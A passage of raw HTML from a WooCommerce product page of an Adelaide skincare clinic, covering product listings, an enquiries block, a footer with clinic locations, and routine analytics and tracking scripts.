last instock product_cat-acne product_cat-anti-ageing product_cat-men product_cat-pigmentation-brightening product_cat-protection product_cat-zo-products has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="astra-shop-thumbnail-wrap"><a href="https://londonskin.com.au/product/oclipse-sunscreen-primer-30ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="100" height="100" data-src="https://londonskin.com.au/wp-content/uploads/2016/07/b2070a437d598d185273a3224c0df1ad-100x100.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sunscreen + Primer, 30ml" decoding="async" data-srcset="https://londonskin.com.au/wp-content/uploads/2016/07/b2070a437d598d185273a3224c0df1ad-100x100.jpg.webp 100w, https://londonskin.com.au/wp-content/uploads/2016/07/b2070a437d598d185273a3224c0df1ad-150x150.jpg.webp 150w" data-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://londonskin.com.au/product/oclipse-sunscreen-primer-30ml/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Sunscreen + Primer, 30ml</h2></a></div></li><li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left wcpa_has_options product type-product post-277 status-publish first instock product_cat-anti-ageing product_cat-cleansers-scrub-tone product_cat-men product_cat-pigmentation-brightening product_cat-redness product_cat-zo-products has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="astra-shop-thumbnail-wrap"><a href="https://londonskin.com.au/product/offects-te-pads-acne-pore-treatment/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="100" height="100" data-src="https://londonskin.com.au/wp-content/uploads/2021/06/wsi-imageoptim-2D2A2328-2611-4841-819D-7549D1355AC2-100x100.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Complexion Renewal Pads 60 Pads" decoding="async" data-srcset="https://londonskin.com.au/wp-content/uploads/2021/06/wsi-imageoptim-2D2A2328-2611-4841-819D-7549D1355AC2-100x100.png.webp 100w, https://londonskin.com.au/wp-content/uploads/2021/06/wsi-imageoptim-2D2A2328-2611-4841-819D-7549D1355AC2-300x300.png.webp 300w, https://londonskin.com.au/wp-content/uploads/2021/06/wsi-imageoptim-2D2A2328-2611-4841-819D-7549D1355AC2-150x150.png.webp 150w, https://londonskin.com.au/wp-content/uploads/2021/06/wsi-imageoptim-2D2A2328-2611-4841-819D-7549D1355AC2.png.webp 600w" data-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://londonskin.com.au/product/offects-te-pads-acne-pore-treatment/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Complexion Renewal Pads 60 Pads</h2></a></div></li></ul></section></div></div><div class="elementor-element elementor-element-a69d7c6 elementor-widget elementor-widget-spacer" data-id="a69d7c6" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7cb1f77 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7cb1f77" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d7125c" data-id="8d7125c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-224e4de elementor-widget elementor-widget-template" data-id="224e4de" data-element_type="widget" data-widget_type="template.default"><div class="elementor-widget-container"><div class="elementor-template"><div data-elementor-type="section" data-elementor-id="178" class="elementor elementor-178 elementor-location-single" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-6d6b4c5a elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6d6b4c5a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-702b2e84" data-id="702b2e84" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-451add97 elementor-widget elementor-widget-spacer" data-id="451add97" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-331ac817 elementor-widget elementor-widget-heading" data-id="331ac817" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Enquiries</h2></div></div><div class="elementor-element elementor-element-6bb81871 elementor-widget elementor-widget-text-editor" data-id="6bb81871" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p class="p1"><span class="s1">We are always happy to help if you have any skin-related problems.</span></p></div></div><div class="elementor-element elementor-element-50ba332b elementor-align-center elementor-widget elementor-widget-button" data-id="50ba332b" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://londonskin.com.au/contact/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Contact Us</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-57c7aa21 elementor-widget elementor-widget-spacer" data-id="57c7aa21" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section></div></div></div></div></div></div></div></section></div></div></div><div data-elementor-type="footer" data-elementor-id="2132" class="elementor elementor-2132 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-3880f25 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3880f25" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-wide"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-501db4c" data-id="501db4c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-8680c9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8680c9c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f88a623" data-id="f88a623" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ffe2742 elementor-widget elementor-widget-text-editor" data-id="ffe2742" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
<a class="f-link" href="https://londonskin.com.au/">Home</a><br>
<a class="f-link" href="https://londonskin.com.au/products/">Products</a><br>
<a class="f-link" href="https://londonskin.com.au/#Treatments">Treatments</a><br>
<a class="f-link" href="https://londonskin.com.au/skin-concerns/">Skin Concerns</a><br>
<a class="f-link" href="https://londonskin.com.au/appointment/">Appointments</a><br>
<a class="f-link" href="https://squareup.com/gift/48XJPH4TCBVK1/order">Gift Cards</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e279dd3" data-id="e279dd3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8c4b100 elementor-widget elementor-widget-text-editor" data-id="8c4b100" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
<a class="f-link" href="https://londonskin.com.au/about/">About Us</a><br>
<a class="f-link" href="https://londonskin.com.au/our-impact/">Our Impact</a><br>
<a class="f-link" href="https://londonskin.com.au/contact/">Contact Us</a><br>
<a class="f-link" href="https://londonskin.com.au/blog-archive/">Knowledge Hub</a><br>
<a class="f-link" href="https://londonskin.com.au/privacy-policy/">Privacy policy</a><br>
<a class="f-link" href="httpss://londonskin.com.au/terms-and-conditions/">Terms &amp; Conditions</a></div></div></div></div></div></section><div class="elementor-element elementor-element-fcb149f elementor-widget elementor-widget-text-editor" data-id="fcb149f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
<span style="color: #ffffff;">© 2023 The London Skin Clinic</span></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-33ebe93 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33ebe93" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8eb03d7" data-id="8eb03d7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fa0be68 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="fa0be68" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/"><strong>Home </strong></a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/about/"><strong>About Us</strong></a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/contact/"><strong>Contact Us</strong></a></span><br /><span style="color: #ffffff;"><strong><a style="color: #ffffff;" href="httpss://squareup.com/gift/48XJPH4TCBVK1/order">Gift Cards</a><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/blog-archive/">Press</a></span></strong></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/appointment/"><strong>Appointments</strong></a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="#Treatments"><strong>Treatments</strong></a></span></p></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-811a57e elementor-hidden-phone" data-id="811a57e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d6bcef5 elementor-widget elementor-widget-heading" data-id="d6bcef5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Products</h3></div></div><div class="elementor-element elementor-element-268f4ee elementor-widget elementor-widget-text-editor" data-id="268f4ee" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/product-category/acne/">Acne</a></span>
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/product-category/anti-ageing/">Anti-Aging</a></span>
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/product-category/body-and-hand/">Body and Hand </a>
</span><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/product-category/cleansers-scrub-tone/">Cleansers/Scrub/Tone</a></span>
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/product-category/eye/">Eye</a></span>
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/product-category/hydrating-calming/">Hydrating and Calming</a></span><span style="color: #ffffff;">
<a style="color: #ffffff;" href="https://londonskin.com.au/product-category/kits/">Kits</a></span>
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/product-category/men/">Men</a></span>
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/product-category/pigmentation-brightening/">Pigmentation and Brightening</a></span>
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/product-category/protection/">Protection</a></span>
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/product-category/redness/">Redness</a></span>
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/product-category/linda-meridith-products/">Linda Meridith</a></span>
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/product-category/fusion-products///">Fusion Products</a>
<a style="color: #ffffff;" href="https://londonskin.com.au/product-category/zo-products/">ZO Product</a></span>
<b></b></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f330240 elementor-hidden-phone" data-id="f330240" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-78aca55 elementor-widget elementor-widget-heading" data-id="78aca55" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Skin Concern</h2></div></div><div class="elementor-element elementor-element-6c0eebc elementor-widget elementor-widget-text-editor" data-id="6c0eebc" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/skin-concerns-acne/">Acne</a></span>
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/skin-concern-blackhead/">Blackheads</a></span>
<a href="https://londonskin.com.au/skin-concern-crows-feet-wrinkles/"><span style="color: #ffffff;">Crow&#8217;s Feet Wrinkles</span></a>
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/skin-concerns-dull-skin/">Dull Skin</a>
</span><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/skin-concerns-forehead-wrinkles/">Forehead Wrinkles</a>
</span><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://londonskin.com.au/skin-concerns-jowls/">Jowls</a>
<a style="color: #ffffff;" href="https://londonskin.com.au/skin-concerns-milia/">Milia</a>
<a style="color: #ffffff;" href="https://londonskin.com.au/skin-concerns-neck-lines/">Neck Lines</a>
<a style="color: #ffffff;" href="https://londonskin.com.au/skin-concerns-pigmentation/">Pigmentation</a>
<a style="color: #ffffff;" href="https://londonskin.com.au/skin-concerns-rosacea/">Rosacea</a>
<a style="color: #ffffff;" href="https://londonskin.com.au/skin-concerns-sensitive-skin/">Sensitive Skin</a>
<a style="color: #ffffff;" href="https://londonskin.com.au/skin-concerns-thin-lips/">Thin Lips</a>
<a style="color: #ffffff;" href="https://londonskin.com.au/skin-concerns-thread-veins/">Thread Veins</a>
<a style="color: #ffffff;" href="https://londonskin.com.au/skin-concerns-under-eye-wrinkles/">Under Eye Wrinkles</a>
<a style="color: #ffffff;" href="https://londonskin.com.au/skin-concerns-wrinkles/">Wrinkles</a></span><b></b></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ca0247" data-id="2ca0247" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6fc81c5 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="6fc81c5" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>Eastwood Clinic</strong><br />89a Glen Osmond Rd, Eastwood, Adelaide, 5063, South Australia<br />0417 691 316<br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="mailto:hrheastwood@londonskin.com.au">hrheastwood@londonskin.com.au</a></span></p></div></div><div class="elementor-element elementor-element-e9a9695 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="e9a9695" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>Blackwood Clinic</strong><br />T6/10-12 Coromandel Parade, Blackwood, Adelaide 5051<br />0417 691 316<br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="mailto:hrhblackwood@londonskin.com.au">hrhblackwood@londonskin.com.au</a></span></p></div></div></div></div></div></section></div></div></div></section></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra-child\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-TLPW3CD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="litespeed/javascript">var sbiajaxurl="https://londonskin.com.au/wp-admin/admin-ajax.php"</script>  <script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/londonskin.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Anti-Ageing","@id":"https:\/\/londonskin.com.au\/product-category\/anti-ageing\/"}},{"@type":"ListItem","position":3,"item":{"name":"Exfoliating Cleanser &amp;#8211; Normal to Oily Skin, 200mL","@id":"https:\/\/londonskin.com.au\/product\/offects-exfoliating-cleanser-normal-to-oily-skin-150ml\/"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=451161352970192&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="astra-theme-js-js-extra" type="litespeed/javascript">var astra={"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""}</script> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-7BT71VXMCZ" id="google-tag-manager-js" data-wp-strategy="async"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":545,"lg":922,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":544,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":921,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!0},"version":"3.32.5","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/londonskin.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/londonskin.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/londonskin.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"31d5f37cf0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":544,"viewport_tablet":921,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":349,"title":"Exfoliating%20Cleanser%20-%20Normal%20to%20Oily%20Skin%2C%20200mL%20-%20The%20London%20Skin%20Clinic","excerpt":"Gently exfoliates and cleanses normal to oily skin.","featuredImage":"https:\/\/londonskin.com.au\/wp-content\/uploads\/2016\/07\/Ex-cl-1017x1024.jpg"}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/londonskin.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="gforms_recaptcha_recaptcha-js-extra" type="litespeed/javascript">var gforms_recaptcha_recaptcha_strings={"nonce":"bf3dbd2ee8","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/londonskin.com.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LfR56QrAAAAANZlVSk1C0bL76PVTyIHO2likkMS"}</script> <script src="https://www.google.com/recaptcha/api.js?render=6LfR56QrAAAAANZlVSk1C0bL76PVTyIHO2likkMS&amp;ver=2.0.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3635b81eb05fa9e52992daaadf4c90fa","fragment_name":"wc_fragments_3635b81eb05fa9e52992daaadf4c90fa","request_timeout":"5000"}</script> <script id="wcpa-front-js-extra" type="litespeed/javascript">var wcpa_front={"api_nonce":null,"root":"https:\/\/londonskin.com.au\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/londonskin.com.au\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"d\/m\/Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https:\/\/londonskin.com.au\/cart\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]}</script> <script id="woocommerce-google-analytics-integration-data-js-after" type="litespeed/javascript">window.ga4w={data:{"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":349,"name":"Exfoliating Cleanser - Normal to Oily Skin, 200mL","categories":[{"name":"Acne"},{"name":"Anti-Ageing"},{"name":"Cleansers &amp; Scrub &amp; Tone"},{"name":"Men"},{"name":"ZO Products"}],"prices":{"price":13500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#349"}}},"events":["view_item"]},settings:{"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"}};document.dispatchEvent(new Event("ga4w:ready"))</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/londonskin.com.au\/wp-admin\/admin-ajax.php","nonce":"74ef8cfaf6","urls":{"assets":"https:\/\/londonskin.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/londonskin.com.au\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/londonskin.com.au\/cart\/","checkout_page_url":"https:\/\/londonskin.com.au\/checkout\/","fragments_nonce":"5623b9695a"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/londonskin.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-10.3.4-3.5.12','451161352970192');fbq('track','ViewContent',{"source":"woocommerce_0","version":"10.3.4","pluginVersion":"3.5.12","content_name":"Exfoliating Cleanser - Normal to Oily Skin, 200mL","content_ids":"[\"wc_post_id_349\"]","content_type":"product","contents":"[{\"id\":\"wc_post_id_349\",\"quantity\":1}]","content_category":"ZO Products","value":"135","currency":"AUD"},{"eventID":"9f534804-2bf5-4ce2-a8c8-fc8a523500a6"});fbq('set','agent','woocommerce_0-10.3.4-3.5.12','451161352970192');fbq('track','PageView',{"source":"woocommerce_0","version":"10.3.4","pluginVersion":"3.5.12","user_data":{}},{"eventID":"1dc0cde9-1ffc-4999-9966-2c314c240318"})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in 